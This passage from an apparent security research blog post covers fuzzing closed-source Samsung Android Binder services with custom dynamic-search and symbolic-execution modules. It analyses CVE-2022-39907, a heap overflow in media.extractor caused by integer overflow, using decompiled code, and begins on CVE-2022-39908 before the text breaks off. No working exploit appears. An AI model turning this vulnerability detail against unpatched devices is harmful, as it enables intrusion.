style=font-weight:400;font-style:italic;margin-top:1em>Some transactions of <code>IAudioFlinger</code> ask for references to an <code>IAudioFlingerClient</code> or an <code>IEffectClient</code> as arguments.<br>Some transactions give references to an <code>IAudioTrack</code>, an <code>IEffect</code> or an <code>IAudioRecord</code> in the responses.</figcaption></figure></p><p>The issues coming from such interactions with marshalled data may be prevented by working at the interface-level, but then you will have to generate transaction parameters with a lot of various high-level types.</p><h1 id=approach>Approach</h1><p>So now we know a lot more about the system services, about why it would be great to fuzz&rsquo;em all, but all this comes with its fair share of problems. But we are naturally (and fortunately!) not the first ones interested in the automated fuzzing of Android system services. The mechanisms and difficulties we listed are already known in the cybersecurity literature, so it is logical for us to start our approach by reviewing how 3 previous custom fuzzers worked on the subject.</p><h2 id=a-review-of-existing-fuzzers>A Review of Existing Fuzzers</h2><p><a href=https://doi.org/10.1145/2991079.2991120><strong>Binder Cracker</strong></a> uses a modified Android OS, where the serialization and deserialization processes that happened in the Binder stub are instrumented. This way, it collects the format and the order of every transaction happening. After this collection phase comes the fuzzing, which is done by reenacting the recorded transactions with mutated arguments. In order to feed the acquisition, a variety of top-used Android applications are installed on the tweaked phone and are actively used.</p><p>This approach is &ldquo;simple&rdquo; yet powerful, as by reusing the transactions in the same order, problems like dependencies between services are quickly solved. Nonetheless, it has a major flaw: it cannot be exhaustive. In particular, transactions that are rarely played have a high chance of not being present in the initial set of apps, and therefore won&rsquo;t be fuzzed even though they are infrequent high-value targets. Binder Cracker&rsquo;s code is unfortunately not available publicly.</p><p><a href=https://doi.org/10.1109/ISSRE.2017.16><strong>Chizpurfle</strong></a> takes advantage of the Java <strong>Reflection API</strong>. The latter is a nice feature of the Java language enabling the dynamic inspection of Java classes, functions and objects. The tool starts its procedure by attempting to kill most of the running services by triggering a restart of <strong>Zygote</strong>, the Android equivalent of <strong>init</strong> which is a parent to many many processes. During the restart, the top level services are listed while they register themselves to the service manager. The Reflection API is then employed to inspect the services at the interface level: it is possible to list every function exposing a transaction, to get their parameters, and even to dynamically generate the needed arguments through their class. This knowledge is used in a second step for genetic fuzzing.</p><p>This is a good method that doesn&rsquo;t have to meddle with the serialization and the low-level Binder primitives, however it can only be used with services possessing a Java interface. Chizpurfle&rsquo;s code is available <a href=https://github.com/dessertlab/fantastic_beasts>on GitHub</a>.</p><p><a href=https://www.usenix.org/conference/usenixsecurity20/presentation/liu><strong>FANS</strong></a> is a newer attempt that is built on top of AOSP, from which the C++ build system is augmented with a Clang extension. The plugin dumps the server stub&rsquo;s AST during the build process. This info is very rich and will be thoroughly statically analyzed in a second step: each argument can be identified by its name and its low-level type as it is deserialized, and each performed sanity check can be recorded. This investigation methodology is also applied on a few extra pieces of code, such as for example the custom Binder objects inheriting <code>Parcelable</code>. Once information about all the services is gathered, a dependency graph is computed. Finally a custom fuzzer will carefully use the results: the transactions are tested with arguments having the correct type and respecting the identified constraints.</p><p>This strategy is in a way similar to Chizpurfle in that it tries to be exhaustive and to understand the grammar of the transactions. It compensates not using the high-level types from the interface with the knowledge of the server stub&rsquo;s restrictions. Unfortunately, it is restricted to the open-source C++ services. FANS&rsquo; code is available <a href=https://github.com/iromise/fans>on GitHub</a>.</p><h2 id=building-the-analysis>Building the Analysis</h2><p>This figure represents the targets from the 3 fuzzers just exposed:</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/surface.png target=_blank><img src=/posts/img/samsung-system-services/surface.png alt="Surface of the reviewed fuzzers"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>Binder Cracker is marked in a darker shade as it is not exhaustive.</figcaption></figure></p><p>We can quickly identify two attack surfaces that seem clearly less investigated:</p><ol><li>The native (written in C++) services that are added by the manufacturer (i.e. for which we don&rsquo;t have the source code, contrary to what FANS is doing with AOSP).</li><li>Services brought by the installed apps.</li></ol><p>I didn&rsquo;t really want to battle with the second one, because of the hassle of discovering and properly launching services that are heavily dependent on an application specific logic. It is also a less appealing objective given that we cannot gain higher system permissions this way (but we can still tamper with the app so it is a valid issue).</p><p>So let&rsquo;s focus on fuzzing the closed-source native system services!</p><p>&ldquo;Apart&rdquo; from them being closed-source, we learned during the literature review that this kind of service is already well-covered by FANS, so maybe we could reuse it here? Well, let&rsquo;s explicitly detail all the bricks that FANS is made of to begin with again:</p><ol><li><em>File identification</em>. The build log from AOSP is parsed to look for the files related to the system services.</li><li><em>Analysis</em>. It reasons statically from Clang&rsquo;s dumped AST.</li><li><em>Dependencies inference</em>. They are retrieved through the data of the previous analysis.</li><li><em>fuzzing</em>. The engine relies on the result of the analysis and the dependence knowledge.</li></ol><p>Great news, only the first 2 steps look like they need the source code to work. Thus we just need to develop two modules of our own to provide a closed-source alternative, and we might be able to adopt the rest of FANS!</p><p>To sum up, in order for get this to work, we will try to:</p><ol><li>Identify the <em>object code</em> files involved with each service.</li><li>Evaluate the assembly to gather types and constraints like what FANS does with the source files. I attempted to solve this problem with symbolic execution, which may fit our goal, as according to <a href=https://en.wikipedia.org/wiki/Symbolic_execution>Wikipedia</a> it &ldquo;is a means of analyzing a program to determine what inputs cause each part of a program to execute. An interpreter follows the program, assuming symbolic values for inputs rather than obtaining actual inputs as normal execution of the program would&rdquo;.</li></ol><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/modules.png target=_blank><img src=/posts/img/samsung-system-services/modules.png alt="The new fuzzing strategy"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>Our new modules in the grand scheme of fuzzing.</figcaption></figure></p><h3 id=the-1st-module-dynamic-search>The 1st module: Dynamic Search</h3><p>The goal of this module is, as its name astutely implies, to dynamically retrieve info about the running system services, directly on a phone. To achieve this, various sources are queried, then cross-referenced:</p><ul><li>The <em>Service Manager</em>. As <a href=#where>previously explained</a> we can use it to list the top level services. We also get their interface descriptor.</li><li>The <em>binderfs</em>. It&rsquo;s a debug filesystem for the Binder, providing access to the <em>bookkeeping</em> established by the underlying driver. With this, we know the service nodes and references owned by each running process.</li><li>The <em>procfs</em>. We need it to get the memory mappings and consequently the association between processes and libraries.</li><li>The <em>system libraries</em>. As a first intent we can quickly parse them to obtain the exported symbols, and index the Binder interfaces and standardized stubs among them.</li></ul><p><a href=/posts/img/samsung-system-services/dynamic_search.png target=_blank><img src=/posts/img/samsung-system-services/dynamic_search.png alt="The Dynamic Search module"></a></p><h3 id=the-2nd-module-symbolic-execution>The 2nd module: Symbolic Execution</h3><p>The objective here is a tad bit more ambitious: we&rsquo;re analyzing the deserialization stubs from the assembly, picking all the possible execution paths in them, and deducing the valid combinations of arguments for a given transaction. Because we chose to use symbolic execution, we record every constraint we recognize along these paths, and especially the verifications enforced on the parameters. This way, it is possible to learn more precise types and constraints for all the arguments. We&rsquo;re trying to get something usable by the third and fourth modules of FANS, which originally expect detailed data gathered from the source code.</p><p>Since the stubs we consider are very small, and we want to take advantage of their standardized structure, we chose to develop our own very little symbolic execution engine (nope, we did it because it was fun!). It is really basic and tailored to work with the server stubs so it probably will not work with anything else. Additionally, to keep things relatively simple, we built our module on top of two very powerful tools:</p><ul><li><a href=https://www.microsoft.com/en-us/research/project/z3-3>The <em>Z3 solver</em></a>. It is very useful to record the constraints we gather through the symbolic execution and to discard an infeasible path.</li><li><a href=https://hex-rays.com/ida-pro>The <em>IDA decompiler</em></a>. In order to output C code from assembly, <a href=https://recon.cx/2018/brussels/resources/slides/RECON-BRX-2018-Decompiler-internals-microcode.pdf>IDA actually goes through a process mirroring what a compiler would do but in a reverse order</a>. The assembly is first translated into an intermediate language called the <strong>microcode</strong>; then these new opcodes go through many optimization phases, transforming into a higher-level representation; finally they are converted to a <strong>ctree</strong> which is a kind of AST. Instead of building our symbolic execution on assembly language, we leveraged the most mature (i.e. high-level) microcode, as it is easier to manipulate and has less instructions to support. For instance, our symbolic variables rely on IDA local variables with the <em>Single Static Assignment</em> (SSA) form.</li></ul><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/symbolic_execution.png target=_blank><img src=/posts/img/samsung-system-services/symbolic_execution.png alt="The Symbolic Execution Module"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>To determine the execution paths among a deserialization stub, IDA does the heavy-lifting for us: we get a graph to traverse, and within each block a few instructions to emulate.<br><br>By parsing the instructions we can get the argument types from the data Parcel.<br>Here, the first one is a <code>String16</code>, and the second one a Parcelable object, from the <code>CreateTrackInput</code> class.<br><br>On the edges, we record the conditions applying to these arguments.<br>In this example the first parameter should be equal to <code>android.media.IAudioFlinger</code> to pursue the execution. This is indeed coherent since the first argument of a transaction is usually the interface descriptor.<br><br>At the bottom of the represented graph we&rsquo;re able to rule out one of the two paths thanks to Z3.</figcaption></figure></p><p>If you desire more information about IDA&rsquo;s microcode you may <a href=https://hex-rays.com/blog/microcode-in-pictures>have a look at their blog</a>.</p><h1 id=to-the-galaxy-and-beyond>To the Galaxy, and Beyond</h1><p>Now that we have built shiny new tools, let&rsquo;s play with them! To try them out, I fuzzed the <em>Samsung Galaxy J6</em>. It seemed quite an interesting choice for the following reasons:</p><ul><li>It isn&rsquo;t a shiny new phone! This shouldn&rsquo;t be a positive point, but here it is because we are re-using some components of FANS. Originally, FANS targeted <code>x86</code> Android 9. We already have a bit of porting to do to support the <em>J6</em>, whose services are running on <code>ARMv7</code> Android 10. Each version of Android comes with its share of system changes, so for a first test let&rsquo;s not be too ambitious here with newer phones.</li><li>At the time of the campaign, it was already too obsolete to be in <em>Samsung</em>&rsquo;s <a href=https://security.samsungmobile.com/workScope.smsb>security updates program</a>. However, there is a sibling model, the <em>J6+</em>, which was listed as a target for updates! This is good since it isn&rsquo;t too bold to suppose that most of the services from the <em>J6</em> are also present in the <em>J6+</em>.</li><li><em>Samsung</em> is the biggest vendor of <em>Android</em> phones, so we expect them to at least add a few complex customized services.</li></ul><p>The modules did their job! With the dynamic search, I discovered that <em>Samsung</em> added <strong>24 completely new service interfaces</strong> to the phone (on top of the ones from AOSP). Among them, 9 were designed for use by a client, leaving 15 interfaces open to fuzzing. It&rsquo;s also a relief that we didn&rsquo;t restrict our scope to discovering the top level services, since only 9 out of these 15 were, so we might have missed one third of the attack surface.</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/graph.png target=_blank><img src=/posts/img/samsung-system-services/graph.png alt="Dependency graph on a J6"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>The dependency graph of the interfaces on a J6, restricted to the new services and their direct neighbors.<br>A full line indicates a parent relationship, i.e. how you can get one interface from another.<br>A dotted line indicates an interface used as an argument for another.</figcaption></figure></p><p>I fuzzed all these 15 interfaces. That represents a total of 108 transactions. And I discovered&mldr; nothing interesting! I have to admit that it was a bit disappointing after all this work, even if it is actually a great thing to not find bugs. Yes, we triggered a few crashes, but most of them were SIGABRT risen from some asserts and LLVM sanitizers (in particular over/underflow checks from UBSan), which were purposely left in production.</p><p>But I was not discouraged and did not stop here. Indeed, we discovered <a href=#who>previously</a> that the constructors can not only add system services, but they also usually modify the ones from AOSP to include more transactions! In fact, just by looking at the direct dependency from AOSP depicted in the graph above, I know of 3 augmented interfaces. That was 10 more transactions to fuzz, hooray!</p><p>Eventually the great divinities of fuzzing bestowed some bugs from the <code>media.extractor</code> service upon us.</p><h2 id=cve-2022-39907>CVE-2022-39907</h2><p>Things started with a crash of the <code>media.extractor</code> process while I was fuzzing the 6th transaction of the <code>IMediaExtractorService</code>, so let&rsquo;s start by looking at the code (rebuilt from decompilation) of the server-side Binder stub, located in <code>libmedia.so</code>:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span>status_t BnMediaExtractorService<span style=color:#f92672>::</span>onTransact(
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> code, <span style=color:#66d9ef>const</span> Parcel<span style=color:#f92672>&amp;</span> data, Parcel<span style=color:#f92672>*</span> reply, <span style=color:#66d9ef>uint32_t</span> flags
</span></span><span style=display:flex><span>) {
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>switch</span> (code) {
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Other transactions [...]
</span></span></span><span style=display:flex><span>    <span style=color:#66d9ef>case</span> <span style=color:#ae81ff>6</span><span style=color:#f92672>:</span>
</span></span><span style=display:flex><span>      <span style=color:#75715e>// The first transaction argument needs to be the interface descriptor for IMediaExtractorService
</span></span></span><span style=display:flex><span>      CHECK_INTERFACE(IMediaExtractorService, data, reply);
</span></span><span style=display:flex><span>      <span style=color:#75715e>// The second transaction argument needs to be a reference from an instance of IMemory
</span></span></span><span style=display:flex><span>      sp<span style=color:#f92672>&lt;</span>IMemory<span style=color:#f92672>&gt;</span> input <span style=color:#f92672>=</span> IMemory<span style=color:#f92672>::</span>asInterface(reply<span style=color:#f92672>-&gt;</span>readStrongBinder());
</span></span><span style=display:flex><span>      <span style=color:#75715e>// The second argument is directly passed to the actual service,
</span></span></span><span style=display:flex><span>      <span style=color:#75715e>// a reference to another IMemory instance seems to be retrieved as a result
</span></span></span><span style=display:flex><span>      sp<span style=color:#f92672>&lt;</span>IMemory<span style=color:#f92672>&gt;*</span> output_p <span style=color:#f92672>=</span> <span style=color:#66d9ef>this</span><span style=color:#f92672>-&gt;</span>decodeVideoFrame(<span style=color:#f92672>&amp;</span>input);
</span></span><span style=display:flex><span>      <span style=color:#66d9ef>if</span> (output_p) {
</span></span><span style=display:flex><span>        sp<span style=color:#f92672>&lt;</span>IMemory<span style=color:#f92672>&gt;</span> output <span style=color:#f92672>=</span> <span style=color:#f92672>*</span>output_p;
</span></span><span style=display:flex><span>        <span style=color:#75715e>// The first response seems to be an error code
</span></span></span><span style=display:flex><span>        reply<span style=color:#f92672>-&gt;</span>writeInt32(<span style=color:#ae81ff>0</span>);
</span></span><span style=display:flex><span>        <span style=color:#75715e>// The second response is the reference to the resulting IMemory
</span></span></span><span style=display:flex><span>        reply<span style=color:#f92672>-&gt;</span>writeStrongBinder(IInterface<span style=color:#f92672>::</span>asBinder(output));
</span></span><span style=display:flex><span>      } <span style=color:#66d9ef>else</span> {
</span></span><span style=display:flex><span>        <span style=color:#75715e>// An error happened
</span></span></span><span style=display:flex><span>        reply<span style=color:#f92672>-&gt;</span>writeInt32(<span style=color:#ae81ff>0x80000000</span>);
</span></span><span style=display:flex><span>      }
</span></span><span style=display:flex><span>      <span style=color:#75715e>// Status code for the transaction, not the service logic
</span></span></span><span style=display:flex><span>      <span style=color:#66d9ef>return</span> NO_ERROR;
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Other transactions [...]
</span></span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>We learn that the only real argument to this transaction is a reference to another Binder service, with the <code>IMemory</code> interface. This service is actually a very standard Android one. To put it shortly, it is a service designed to enable two processes to share a memory region. Whether or not it was intended (for a normal user in this particular transaction) to retrieve this <code>IMemory</code> reference (and the associated memory) from another service is not important, because the client here might just host the service itself if it wants to.</p><p>In addition, the server stub is the place where we might find some early sanity checks for the arguments, but here there are no checks, apart from the standard interface descriptor verification. By looking at the function names we can also infer that the transaction probably takes some encoded video buffer as input and gives a decoded buffer in return. Consequently, here we could use a memory region whose content and size we both control as an argument, therefore not necessarily respecting the expected frame format.</p><p>Now, looking at the code of the service in <code>libmediaextractor.so</code>, we can see that a pointer to the shared memory region is retrieved from a call to <code>IMemory::pointer</code>, then passed to what seems to be an instantiation of a custom decoder. No checks are added here either.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span>sp<span style=color:#f92672>&lt;</span>IMemory<span style=color:#f92672>&gt;*</span> MediaExtractorService<span style=color:#f92672>::</span>decodeVideoFrame(sp<span style=color:#f92672>&lt;</span>IMemory<span style=color:#f92672>&gt;</span> <span style=color:#f92672>*</span>memory)
</span></span><span style=display:flex><span>{
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>void</span><span style=color:#f92672>*</span> secVideoFrame_p <span style=color:#f92672>=</span> (<span style=color:#f92672>*</span>memory)<span style=color:#f92672>-&gt;</span>pointer();
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (ptr) {
</span></span><span style=display:flex><span>    sp<span style=color:#f92672>&lt;</span>SthmbcAdapter<span style=color:#f92672>&gt;</span> adapter <span style=color:#f92672>=</span> <span style=color:#66d9ef>new</span> SthmbcAdapter();
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> adapter<span style=color:#f92672>-&gt;</span>decode(secVideoFrame_p);
</span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>return</span> <span style=color:#ae81ff>0</span>;
</span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>We shall then go further and look into the decoder&rsquo;s function <code>SthmbcAdapter::decode</code>, which contains the real logic. It lives in a third system library, <code>libsadapter.so</code>. We included a snippet from the beginning of the code, since it&rsquo;s the part triggering the bug, but the whole implementation is actually longer.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span>sp<span style=color:#f92672>&lt;</span>IMemory<span style=color:#f92672>&gt;*</span> SthmbcAdapter<span style=color:#f92672>::</span>decode(SecVideoFrame<span style=color:#f92672>*</span> secVideoFrame) {
</span></span><span style=display:flex><span>  <span style=color:#75715e>// In the following code we&#39;re showing secVideoFrame as if it were an uint_32_t array
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> size <span style=color:#f92672>=</span> secVideoFrame[<span style=color:#ae81ff>9</span>] <span style=color:#f92672>+</span> secVideoFrame[<span style=color:#ae81ff>10</span>] <span style=color:#f92672>+</span> <span style=color:#ae81ff>44</span>; <span style=color:#75715e>// Possible integer overflow!
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> control <span style=color:#f92672>=</span> secVideoFrame[<span style=color:#ae81ff>5</span>];
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (control <span style=color:#f92672>&lt;=</span> <span style=color:#ae81ff>107</span>) {
</span></span><span style=display:flex><span>    size <span style=color:#f92672>*=</span> <span style=color:#ae81ff>2</span>; <span style=color:#75715e>// Possible integer overflow again!
</span></span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> heapBufferSize <span style=color:#f92672>=</span> size <span style=color:#f92672>+</span> <span style=color:#ae81ff>32</span>; <span style=color:#75715e>// Possible integer overflow again!
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>char</span><span style=color:#f92672>*</span> heapBuffer <span style=color:#f92672>=</span> <span style=color:#66d9ef>new</span> <span style=color:#66d9ef>char</span>[heapBufferSize]; <span style=color:#75715e>// [1]
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (<span style=color:#f92672>!</span>heapBuffer) {
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Error path [...]
</span></span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>  memset(heapBuffer, <span style=color:#ae81ff>0</span>, heapBufferSize);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> length <span style=color:#f92672>=</span> secVideoFrame[<span style=color:#ae81ff>10</span>];
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (<span style=color:#f92672>!</span>length) {
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Error path [...]
</span></span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>  memcpy(heapBuffer, secVideoFrame <span style=color:#f92672>+</span> secVideoFrame[<span style=color:#ae81ff>9</span>] <span style=color:#f92672>+</span> <span style=color:#ae81ff>44</span>, length); <span style=color:#75715e>// [2]
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// Much more code [...]
</span></span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>The problem in this snippet is the call to <code>memcpy</code> at <em>[2]</em>. The target buffer is allocated in the heap just before, at <em>[1]</em>, however it is easily possible to overflow the computation of the buffer&rsquo;s size. Therefore the size of <code>heapBuffer</code> can be maliciously manipulated to be smaller than the variable <code>length</code> governing the <code>memcpy</code>, transforming the integer overflow into a heap overflow.</p><p>Fortunately, it may prove quite difficult for an attacker to use this error. Indeed, to trigger the integer overflow here we should make either <code>secVideoFrame[9]</code> or <code>secVideoFrame[10]</code> very high. Yet these variables also respectively dictate the source and the length of the <code>memcpy</code>. Besides, we may not really want to underflow/overflow <code>secVideoFrame</code> as it points to the shared memory region which is thus very likely to be surrounded by unmapped memory. For these reasons, a too high length is sure to cause a crash. Finally, since <code>media.extractor</code> is a process with some extra-privileges, it is a bit hardened and therefore relies on <code>Scudo</code> rather than the <code>Android 10</code> default allocator <code>jemalloc</code>. Since <code>Scudo</code> was designed to prevent heap overflows (among other vulnerabilities), it introduces protections such as the randomization of our <code>heapBuffer</code> allocation. Due to all these points, writing an exploit seemed difficult and I chose not to try further.</p><h2 id=cve-2022-39908>CVE-2022-39908</h2><p>The last bug we found was not very deep, but still a good start for sure, so let&rsquo;s keep on digging: it smells like there might be more issues with such a decoding function, that works on arbitrary memory input. In order to go further, I had the hunch to look into the internals of the memory-sharing interface <code>IMemory</code>. To do that, we just have to open a browser and go to <a href=https://cs.android.com>Android Code Search</a>. For starters it would be fine to look at the current version of the service and then to go back to <code>Android 10</code> if deemed necessary, so the following extracts of code come from the mainline version at the time of writing.</p><p>Things start to look interesting as soon as we retrieve the definition of <code>IMemory::pointer</code>, which lies in <code>frameworks/native/libs/binder/IMemory.cpp</code>. The function has been deprecated and now just returns its new version, innocuously named <code>IMemory::unsecurePointer</code>:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#66d9ef>void</span><span style=color:#f92672>*</span> IMemory<span style=color:#f92672>::</span>pointer() <span style=color:#66d9ef>const</span> { <span style=color:#66d9ef>return</span> <span style=color:#a6e22e>unsecurePointer</span>(); }
</span></span></code></pre></div><p>The second function is rather simple. It retrieves a reference to another underlying interface, <code>IMemoryHeap</code> and calls the <code>base()</code> method on it. This seems to give us a pointer to the shared memory region&rsquo;s start. An offset is then added to this starting pointer, retrieved along the <code>IMemoryHeap</code> reference:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#66d9ef>void</span><span style=color:#f92672>*</span> IMemory<span style=color:#f92672>::</span>unsecurePointer() <span style=color:#66d9ef>const</span> {
</span></span><span style=display:flex><span>  ssize_t offset;
</span></span><span style=display:flex><span>  sp<span style=color:#f92672>&lt;</span>IMemoryHeap<span style=color:#f92672>&gt;</span> heap <span style=color:#f92672>=</span> getMemory(<span style=color:#f92672>&amp;</span>offset);
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>void</span><span style=color:#f92672>*</span> <span style=color:#66d9ef>const</span> base <span style=color:#f92672>=</span> heap<span style=color:#f92672>!=</span><span style=color:#66d9ef>nullptr</span> <span style=color:#f92672>?</span> heap<span style=color:#f92672>-&gt;</span>base() <span style=color:#f92672>:</span> MAP_FAILED;
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (base <span style=color:#f92672>==</span> MAP_FAILED)
</span></span><span style=display:flex><span>      <span style=color:#66d9ef>return</span> <span style=color:#66d9ef>nullptr</span>;
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>return</span> <span style=color:#66d9ef>static_cast</span><span style=color:#f92672>&lt;</span><span style=color:#66d9ef>char</span><span style=color:#f92672>*&gt;</span>(base) <span style=color:#f92672>+</span> offset;
</span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>If we move to look at the transaction <code>IMemory::getMemory()</code>, we can see a somewhat curious structure. The client stub is unusually full of checks:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span>sp<span style=color:#f92672>&lt;</span>IMemoryHeap<span style=color:#f92672>&gt;</span> BpMemory<span style=color:#f92672>::</span>getMemory(ssize_t<span style=color:#f92672>*</span> offset, size_t<span style=color:#f92672>*</span> size) <span style=color:#66d9ef>const</span>
</span></span><span style=display:flex><span>{
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>if</span> (mHeap <span style=color:#f92672>==</span> <span style=color:#66d9ef>nullptr</span>) {
</span></span><span style=display:flex><span>        Parcel data, reply;
</span></span><span style=display:flex><span>        data.writeInterfaceToken(IMemory<span style=color:#f92672>::</span>getInterfaceDescriptor());
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> (remote()<span style=color:#f92672>-&gt;</span>transact(GET_MEMORY, data, <span style=color:#f92672>&amp;</span>reply) <span style=color:#f92672>==</span> NO_ERROR) {
</span></span><span style=display:flex><span>            sp<span style=color:#f92672>&lt;</span>IBinder<span style=color:#f92672>&gt;</span> heap <span style=color:#f92672>=</span> reply.readStrongBinder();
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>if</span> (heap <span style=color:#f92672>!=</span> <span style=color:#66d9ef>nullptr</span>) {
</span></span><span style=display:flex><span>                mHeap <span style=color:#f92672>=</span> interface_cast<span style=color:#f92672>&lt;</span>IMemoryHeap<span style=color:#f92672>&gt;</span>(heap);
</span></span><span style=display:flex><span>                <span style=color:#66d9ef>if</span> (mHeap <span style=color:#f92672>!=</span> <span style=color:#66d9ef>nullptr</span>) {
</span></span><span style=display:flex><span>                    <span style=color:#66d9ef>const</span> <span style=color:#66d9ef>int64_t</span> offset64 <span style=color:#f92672>=</span> reply.readInt64();
</span></span><span style=display:flex><span>                    <span style=color:#66d9ef>const</span> <span style=color:#66d9ef>uint64_t</span> size64 <span style=color:#f92672>=</span> reply.readUint64();
</span></span><span style=display:flex><span>                    <span style=color:#66d9ef>const</span> ssize_t o <span style=color:#f92672>=</span> (ssize_t)offset64;
</span></span><span style=display:flex><span>                    <span style=color:#66d9ef>const</span> size_t s <span style=color:#f92672>=</span> (size_t)size64;
</span></span><span style=display:flex><span>                    size_t heapSize <span style=color:#f92672>=</span> mHeap<span style=color:#f92672>-&gt;</span>getSize();
</span></span><span style=display:flex><span>                    <span style=color:#66d9ef>if</span> (s <span style=color:#f92672>==</span> size64 <span style=color:#f92672>&amp;&amp;</span> o <span style=color:#f92672>==</span> offset64 <span style=color:#75715e>// ILP32 bounds check
</span></span></span><span style=display:flex><span>                            <span style=color:#f92672>&amp;&amp;</span> s <span style=color:#f92672>&lt;=</span> heapSize
</span></span><span style=display:flex><span>                            <span style=color:#f92672>&amp;&amp;</span> o <span style=color:#f92672>&gt;=</span> <span style=color:#ae81ff>0</span>
</span></span><span style=display:flex><span>                            <span style=color:#f92672>&amp;&amp;</span> (<span style=color:#66d9ef>static_cast</span><span style=color:#f92672>&lt;</span>size_t<span style=color:#f92672>&gt;</span>(o) <span style=color:#f92672>&lt;=</span> heapSize <span style=color:#f92672>-</span> s)) {
</span></span><span style=display:flex><span>                        mOffset <span style=color:#f92672>=</span> o;
</span></span><span style=display:flex><span>                        mSize <span style=color:#f92672>=</span> s;
</span></span><span style=display:flex><span>                    } <span style=color:#66d9ef>else</span> {
</span></span><span style=display:flex><span>                        <span style=color:#75715e>// Hm.
</span></span></span><span style=display:flex><span>                        android_errorWriteWithInfoLog(<span style=color:#ae81ff>0x534e4554</span>,
</span></span><span style=display:flex><span>                            <span style=color:#e6db74>&#34;26877992&#34;</span>, <span style=color:#f92672>-</span><span style=color:#ae81ff>1</span>, <span style=color:#66d9ef>nullptr</span>, <span style=color:#ae81ff>0</span>);
</span></span><span style=display:flex><span>                        mOffset <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>;
</span></span><span style=display:flex><span>                        mSize <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>;
</span></span><span style=display:flex><span>                    }
</span></span><span style=display:flex><span>                }
</span></span><span style=display:flex><span>            }
</span></span><span style=display:flex><span>        }
</span></span><span style=display:flex><span>    }
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>if</span> (offset) <span style=color:#f92672>*</span>offset <span style=color:#f92672>=</span> mOffset;
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>if</span> (size) <span style=color:#f92672>*</span>size <span style=color:#f92672>=</span> mSize;
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> (mSize <span style=color:#f92672>&gt;</span> <span style=color:#ae81ff>0</span>) <span style=color:#f92672>?</span> mHeap : <span style=color:#66d9ef>nullptr</span>;
</span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>Whereas the server implementation is kept to the bare minimum:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#66d9ef>case</span> GET_MEMORY: {
</span></span><span style=display:flex><span>  CHECK_INTERFACE(IMemory, data, reply);
</span></span><span style=display:flex><span>  ssize_t offset;
</span></span><span style=display:flex><span>  size_t size;
</span></span><span style=display:flex><span>  reply<span style=color:#f92672>-&gt;</span>writeStrongBinder( IInterface<span style=color:#f92672>::</span>asBinder(getMemory(<span style=color:#f92672>&amp;</span>offset, <span style=color:#f92672>&amp;</span>size)) );
